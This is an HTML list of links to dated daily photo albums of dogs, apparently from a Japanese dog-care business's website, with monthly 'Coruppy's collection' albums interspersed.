<li><a href='/photo/album/377104'>12月7日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377099'>12月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377094'>12月5日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/318639'>12月3日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377113'>12月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377109'>12月1日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1254590'>11月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1254589'>11月29日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366178'>11月28日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366181'>11月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366200'>11月25日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366197'>11月24日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/366193'>11月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366189'>11月22日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366185'>11月21日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/366180'>11月19日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366199'>11月18日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366196'>11月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366192'>11月16日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366188'>11月15日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366184'>11月14日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366179'>11月12日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366195'>11月10日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366191'>11月9日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366187'>11月8日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366183'>11月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/366177'>11月5日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366198'>11月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366194'>11月3日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366190'>11月2日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366186'>11月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366164'>10月31日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/366155'>10月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366175'>10月28日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366168'>10月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366163'>10月26日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/366159'>10月25日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366154'>10月24日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366172'>10月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366170'>10月21日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/366167'>10月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366174'>10月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366158'>10月18日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366153'>10月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366171'>10月15日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366173'>10月14日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366166'>10月13日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366162'>10月12日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366157'>10月11日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366152'>10月10日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366165'>10月6日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366161'>10月5日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366156'>10月4日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366151'>10月3日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366169'>10月1日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682535'>9月30日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357068'>9月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357084'>9月28日(土)のワンちゃん（27）</a></li>
<li><a href='/photo/album/357081'>9月27日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357077'>9月26日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357067'>9月24日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357073'>9月23日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/357087'>9月22日(日)のワンちゃん（11）</a></li>
<li><a href='/photo/album/357083'>9月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357080'>9月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357076'>9月19日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357066'>9月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357072'>9月16日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357086'>9月15日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/357082'>9月14日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357079'>9月13日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357074'>9月12日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357065'>9月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/357071'>9月8日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/357069'>9月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357078'>9月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357075'>9月5日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357064'>9月3日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357070'>9月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357085'>9月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953886'>8月31日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953459'>8月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953453'>8月29日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953885'>8月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953882'>8月26日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953457'>8月25日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953452'>8月24日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/961042'>8月23日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/953929'>8月22日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953884'>8月20日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953880'>8月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/953456'>8月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953451'>8月17日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961038'>8月16日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/953928'>8月15日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953461'>8月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953455'>8月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953450'>8月10日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961037'>8月9日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953922'>8月8日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953883'>8月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953460'>8月5日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/953454'>8月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953449'>8月3日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953930'>8月2日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/953917'>8月1日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941161'>7月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950607'>7月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/950634'>7月28日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/950621'>7月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/943484'>7月26日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/941160'>7月25日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951356'>7月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951324'>7月22日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/950633'>7月21日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/950620'>7月20日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/941167'>7月19日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941159'>7月18日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951334'>7月16日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/951323'>7月15日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950632'>7月14日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950619'>7月13日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/941165'>7月12日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941155'>7月11日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/951329'>7月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950631'>7月7日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950612'>7月6日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941166'>7月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941157'>7月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951328'>7月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/951321'>7月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940163'>6月30日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940158'>6月29日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940198'>6月28日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940182'>6月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940162'>6月25日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/939939'>6月24日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941082'>6月23日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940278'>6月22日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/940184'>6月21日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940167'>6月20日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/940161'>6月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/939931'>6月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/941081'>6月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/940277'>6月15日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940193'>6月14日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940166'>6月13日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940160'>6月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/941080'>6月9日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/940276'>6月8日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940183'>6月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/940165'>6月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940159'>6月4日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/939930'>6月3日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941079'>6月2日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940227'>6月1日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936734'>5月31日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936727'>5月30日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937043'>5月28日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936777'>5月27日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936731'>5月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936726'>5月25日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936721'>5月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937044'>5月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937042'>5月21日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936776'>5月20日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936730'>5月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936725'>5月18日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/936720'>5月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/937047'>5月16日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937041'>5月14日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936729'>5月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936724'>5月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936719'>5月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937046'>5月9日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/937040'>5月7日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936774'>5月6日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936728'>5月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/936723'>5月4日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936718'>5月3日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/937045'>5月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922806'>4月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922808'>4月29日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922797'>4月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922789'>4月27日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922781'>4月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/922758'>4月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922805'>4月23日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922801'>4月22日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922793'>4月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922788'>4月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922779'>4月19日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922757'>4月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922804'>4月16日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922799'>4月15日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/922792'>4月14日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922787'>4月13日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922771'>4月12日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922755'>4月11日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922790'>4月7日(日)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922786'>4月6日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922759'>4月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918472'>4月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/922802'>4月2日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922798'>4月1日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918703'>Coruppy'sコレクション3月（1）</a></li>
<li><a href='/photo/album/918460' class='active'>3月31日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/918461'>3月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916055'>3月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922756'>3月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/918468'>3月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918459'>3月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916054'>3月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918700'>3月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/918696'>3月22日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918471'>3月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918467'>3月19日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918342'>3月18日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/916053'>3月17日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918699'>3月16日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/918695'>3月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918470'>3月14日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918466'>3月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/916051'>3月10日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918698'>3月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918553'>3月8日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918469'>3月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918465'>3月5日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/918341'>3月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/916050'>3月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918697'>3月2日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918549'>3月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682576'>Coruppy'sコレクション2月（1）</a></li>
<li><a href='/photo/album/682568'>2月29日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682563'>2月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682562'>2月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682560'>2月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682555'>2月24日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/682575'>2月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682567'>2月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682564'>2月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/877158'>2月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682559'>2月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682554'>2月17日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682572'>2月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682566'>2月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/877091'>2月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682558'>2月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682553'>2月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682571'>2月9日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1215585'>2月8日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682561'>2月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/877042'>2月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682557'>2月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682552'>2月3日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682569'>2月2日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/682565'>2月1日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1211654'>Coruppy'sコレクション1月（1）</a></li>
<li><a href='/photo/album/1208028'>1月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208026'>1月29日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1208008'>1月28日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/1208005'>1月27日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1208002'>1月26日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1207997'>1月25日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1208027'>1月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1208025'>1月22日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1208007'>1月21日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1208003'>1月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208001'>1月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207996'>1月18日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207995'>1月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207994'>1月15日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207673'>1月14日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207671'>1月13日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1207667'>1月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1207664'>1月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207663'>1月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1207662'>1月8日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1207661'>1月7日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207659'>1月6日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207658'>2024年1月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665499'>Coruppy'sコレクション12月（10）</a></li>
<li><a href='/photo/album/665485'>12月31日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665480'>12月30日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665476'>12月29日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665489'>12月28日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665484'>12月26日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665479'>12月25日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665475'>12月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665498'>12月23日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665493'>12月22日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665488'>12月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665483'>12月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665478'>12月18日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665474'>12月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665497'>12月16日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665492'>12月15日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665487'>12月14日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/665482'>12月12日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665473'>12月10日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665496'>12月9日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665491'>12月8日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665486'>12月7日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665481'>12月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665477'>12月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665472'>12月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665495'>12月2日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665490'>12月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665471'>Coruppy'sコレクション11月（1）</a></li>
<li><a href='/photo/album/665454'>11月30日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/665466'>11月28日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665461'>11月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665458'>11月26日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665453'>11月25日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665448'>11月24日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665470'>11月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/665465'>11月21日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665460'>11月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665457'>11月19日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665452'>11月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665447'>11月17日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665469'>11月16日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665464'>11月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665456'>11月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665451'>11月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665445'>11月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665468'>11月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665463'>11月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665459'>11月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665455'>11月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665450'>11月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665446'>11月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665467'>11月2日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665444'>Coruppy'sコレクション10月（5）</a></li>
<li><a href='/photo/album/665432'>10月31日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665427'>10月30日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665423'>10月29日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665436'>10月28日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665431'>10月27日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665428'>10月26日(木)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665426'>10月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665419'>10月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665440'>10月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665435'>10月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665430'>10月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665425'>10月19日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665418'>10月17日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665443'>10月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665439'>10月15日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665434'>10月14日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665417'>10月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665442'>10月9日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665438'>10月8日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665433'>  10月7日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665429'>10月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665424'>10月5日(木)のワンちゃん  （22）</a></li>
<li><a href='/photo/album/668196'>10月3日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665441'>10月2日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665437'>10月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654900'>Coruppy'sコレクション9月（2）</a></li>
<li><a href='/photo/album/654884'>9月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654883'>9月29日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654879'>9月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654891'>9月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654881'>9月25日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654878'>9月24日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/654899'>9月23日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/654895'>9月22日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654890'>9月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654887'>9月19日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/654882'>9月18日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654877'>9月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654898'>9月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654894'>9月15日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654889'>9月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654886'>9月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654876'>9月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654897'>9月9日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/654893'>9月8日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654888'>9月7日(木)のワンちゃん（25）</a></li>
<li><a href='/photo/album/654885'>9月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654880'>9月4日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654875'>9月3日(日)のワンちゃん（14）</a></li>
